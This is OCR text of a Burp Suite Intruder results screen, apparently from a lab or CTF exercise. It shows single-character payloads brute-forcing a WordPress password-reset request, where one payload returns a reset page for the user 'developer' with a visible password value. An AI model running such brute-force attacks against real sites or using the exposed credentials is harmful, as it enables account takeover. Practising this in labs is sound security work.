 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
35 8 200 6624
0 302 776
1 A 302 776
2 B 302 776
3 C 302 776
4 D 302 776
5 E 302 776
6 F 302 776
7 G 302 776
8 H 302 776
9 I 302 776
Request Response
Raw Headers Hex HTML Render
<script type="text/javascript">document.body.className = document.body.className.replace('no-js','js');</script>
<div id="login">
<h1>
<a href="https://wordpress.org/">WordPress'in desteğiyle</a>
</h1>
<p class="message reset-pass">Yeni parolanızı aşağıya giriniz.</p>
<form name="resetpassform" id="resetpassform"
action="http://mshcsvl1y3k4eia4n3o1hk0l41h.com:2082/wordpress/wp-login.php?action=resetpass" method="post" autocomplete="off">
<input type="hidden" id="user_login" value="developer" autocomplete="off" />
<div class="user-pass1-wrap">
<p>
<label for="pass1">Yeni parola</label>
</p>
<div class="wp-pwd">
<input type="password" data-reveal="1" data-pw="GdyCTska$H7rm#yC" name="pass1" id="pass1" class="input password-input"
? < + > Type a search term 0 matches
Finished